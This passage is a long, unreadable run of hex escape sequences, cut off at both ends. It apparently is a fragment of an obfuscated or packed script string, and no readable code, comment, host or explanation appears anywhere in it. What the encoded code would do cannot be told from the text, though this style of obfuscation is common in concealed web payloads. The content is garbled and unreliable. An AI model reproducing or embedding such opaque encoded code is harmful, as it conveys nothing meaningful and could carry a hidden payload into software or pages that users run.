5C\x6D\x5C\x58\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x58\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x59\x5C\x79\x5C\x6D\x5C\x31\x31\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x48\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x42\x5C\x4B\x5C\x6B\x5C\x77\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x79\x5C\x74\x5C\x72\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x42\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x42\x5C\x31\x36\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x55\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x46\x5C\x72\x5C\x57\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x67\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x46\x5C\x72\x5C\x57\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x67\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x78\x5C\x6E\x5C\x57\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x61\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x31\x47\x5C\x73\x5C\x31\x63\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x46\x5C\x72\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x57\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x61\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x31\x47\x5C\x71\x5C\x31\x63\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x46\x5C\x72\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x73\x5C\x70\x5C\x6A\x5C\x78\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x79\x5C\x70\x5C\x46\x5C\x7A\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x46\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x55\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x73\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x31\x63\x5C\x49\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x49\x5C\x31\x63\x5C\x68\x5C\x74\x5C\x31\x46\x5C\x6C\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x72\x5C\x6B\x5C\x54\x5C\x6C\x5C\x70\x5C\x49\x5C\x31\x67\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x72\x5C\x44\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x72\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x6A\x5C\x75\x5C\x6E\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x42\x5C\x69\x5C\x69\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x35\x5C\x44\x5C\x44\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x35\x5C\x68\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x76\x5C\x6E\x5C\x4C\x5C\x31\x47\x5C\x75\x5C\x31\x73\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x54\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x77\x5C\x4C\x5C\x31\x47\x5C\x75\x5C\x31\x45\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x54\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x77\x5C\x4C\x5C\x31\x47\x5C\x75\x5C\x6A\x5C\x41\x5C\x6E\x5C\x76\x5C\x57\x5C\x4C\x5C\x6B\x5C\x77\x5C\x6C\x5C\x41\x5C\x6E\x5C\x74\x5C\x31\x47\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x4C\x5C\x31\x63\x5C\x6D\x5C\x47\x5C\x6B\x5C\x6A\x5C\x73\x5C\x6E\x5C\x72\x5C\x68\x5C\x6D\x5C\x78\x5C\x6A\x5C\x71\x5C\x6E\x5C\x70\x5C\x74\x5C\x49\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x72\x5C\x54\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x35\x5C\x68\x5C\x6D\x5C\x31\x42\x5C\x31\x73\x5C\x6D\x5C\x54\x5C\x70\x5C\x42\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x6C\x5C\x70\x5C\x77\x5C\x73\x5C\x68\x5C\x55\x5C\x31\x31\x5C\x54\x5C\x73\x5C\x68\x5C\x55\x5C\x31\x31\x5C\x31\x45\x5C\x47\x5C\x54\x5C\x70\x5C\x42\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x6C\x5C\x70\x5C\x77\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x42\x5C\x31\x78\x5C\x6C\x5C\x57\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x42\x5C\x31\x32\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x36\x5C\x76\x5C\x69\x5C\x69\x5C\x57\x5C\x73\x5C\x68\x5C\x31\x36\x5C\x31\x39\x5C\x6B\x5C\x6B\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x70\x5C\x42\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x6C\x5C\x70\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x66\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x54\x5C\x4C\x5C\x46\x5C\x41\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x54\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6A\x5C\x41\x5C\x6E\x5C\x76\x5C\x57\x5C\x4C\x5C\x6B\x5C\x77\x5C\x76\x5C\x6E\x5C\x4C\x5C\x46\x5C\x41\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x6C\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x6C\x5C\x41\x5C\x31\x47\x5C\x6E\x5C\x57\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x46\x5C\x41\x5C\x31\x45\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x54\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x6A\x5C\x41\x5C\x6E\x5C\x76\x5C\x57\x5C\x4C\x5C\x6B\x5C\x77\x5C\x76\x5C\x6E\x5C\x4C\x5C\x46\x5C\x41\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x76\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x75\x5C\x6C\x5C\x72\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x6B\x5C\x77\x5C\x6C\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x57\x5C\x41\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x57\x5C\x41\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x6E\x5C\x31\x34\x5C\x78\x5C\x6A\x5C\x7A\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x78\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\x70\x5C\x77\x5C\x7A\x5C\x6A\x5C\x31\x31\x5C\x77\x5C\x76\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x76\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x55\x5C\x6E\x5C\x76\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x36\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x58\x5C\x79\x5C\x6F\x5C\x68\x5C\x74\x5C\x75\x5C\x6C\x5C\x72\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x42\x5C\x31\x79\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x68\x5C\x42\x5C\x45\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x49\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x68\x5C\x42\x5C\x45\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x73\x5C\x6E\x5C\x74\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x49\x5C\x31\x6A\x5C\x6E\x5C\x74\x5C\x47\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x55\x5C\x31\x67\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x45\x5C\x6A\x5C\x5A\x5C\x6A\x5C\x53\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x4E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x42\x5C\x58\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x55\x5C\x31\x77\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x45\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x55\x5C\x31\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x4E\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x53\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x5A\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x73\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x4D\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x43\x5C\x6C\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x71\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x4E\x5C\x46\x5C\x78\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x31\x39\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x6D\x5C\x4D\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x6C\x5C\x31\x37\x5C\x74\x5C\x5A\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x70\x5C\x77\x5C\x74\x5C\x56\x5C\x68\x5C\x74\x5C\x4F\x5C\x68\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x65\x5C\x6E\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x4D\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x73\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6A\x5C\x79\x5C\x74\x5C\x7A\x5C\x6E\x5C\x6D\x5C\x31\x42\x5C\x6B\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x4B\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x71\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x31\x65\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x4D\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x73\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x4E\x5C\x46\x5C\x78\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x6C\x5C\x4C\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x39\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x31\x31\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x73\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x39\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x31\x77\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x73\x5C\x6C\x5C\x45\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x39\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x31\x70\x5C\x70\x5C\x6B\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x6C\x5C\x5A\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x31\x78\x5C\x70\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6D\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x71\x5C\x6B\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x78\x5C\x6B\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x41\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x31\x36\x5C\x31\x67\x5C\x70\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x50\x5C\x31\x6B\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x41\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x6C\x5C\x75\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x31\x65\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x4D\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x53\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x4E\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x31\x36\x5C\x31\x61\x5C\x70\x5C\x79\x5C\x49\x5C\x56\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x42\x5C\x31\x69\x5C\x70\x5C\x79\x5C\x31\x63\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x75\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x41\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x42\x5C\x55\x5C\x77\x5C\x70\x5C\x49\x5C\x31\x39\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x78\x5C\x57\x5C\x55\x5C\x31\x61\x5C\x70\x5C\x77\x5C\x57\x5C\x6D\x5C\x4B\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x6D\x5C\x45\x5C\x79\x5C\x31\x7A\x5C\x70\x5C\x6A\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6B\x5C\x6B\x5C\x77\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x55\x5C\x31\x32\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x69\x5C\x57\x5C\x55\x5C\x31\x32\x5C\x70\x5C\x6A\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x42\x5C\x55\x5C\x70\x5C\x77\x5C\x70\x5C\x31\x36\x5C\x31\x6E\x5C\x70\x5C\x6A\x5C\x70\x5C\x57\x5C\x42\x5C\x31\x6B\x5C\x57\x5C\x6D\x5C\x4D\x5C\x57\x5C\x74\x5C\x31\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x79\x5C\x42\x5C\x47\x5C\x31\x48\x5C\x31\x37\x5C\x70\x5C\x6A\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x74\x5C\x31\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x79\x5C\x42\x5C\x47\x5C\x31\x48\x5C\x70\x5C\x6A\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x49\x5C\x5A\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x67\x5C\x6C\x5C\x70\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x53\x5C\x46\x5C\x70\x5C\x6B\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x76\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x41\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x42\x5C\x55\x5C\x77\x5C\x70\x5C\x49\x5C\x31\x39\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x78\x5C\x57\x5C\x55\x5C\x31\x61\x5C\x70\x5C\x77\x5C\x6D\x5C\x6A\x5C\x31\x36\x5C\x31\x68\x5C\x77\x5C\x70\x5C\x31\x36\x5C\x31\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x70\x5C\x55\x5C\x68\x5C\x47\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x41\x5C\x44\x5C\x44\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x31\x65\x5C\x70\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x31\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x71\x5C\x6E\x5C\x78\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x64\x5C\x6E\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x77\x5C\x6E\x5C\x41\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x76\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x68\x5C\x42\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x42\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x78\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x31\x37\x5C\x72\x5C\x6E\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x31\x4B\x5C\x6C\x5C\x68\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x68\x5C\x31\x32\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x73\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x78\x5C\x6E\x5C\x76\x5C\x46\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6A\x5C\x41\x5C\x6E\x5C\x76\x5C\x46\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x71\x5C\x46\x5C\x70\x5C\x50\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x75\x5C\x6E\x5C\x76\x5C\x46\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x71\x5C\x46\x5C\x70\x5C\x55\x5C\x31\x66\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x72\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x42\x5C\x72\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x7A\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x41\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x7A\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x7A\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x75\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x7A\x5C\x68\x5C\x74\x5C\x4C\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x41\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x77\x